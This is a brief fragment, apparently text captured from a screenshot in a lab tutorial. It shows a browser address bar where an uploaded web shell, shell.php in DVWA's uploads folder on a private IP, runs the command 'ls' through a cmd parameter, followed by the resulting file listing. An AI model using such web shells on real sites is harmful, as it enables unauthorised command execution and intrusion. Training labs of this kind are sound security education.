 192.168.1.77/dvwa/hackab
Not secure | 192.168.1.77/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php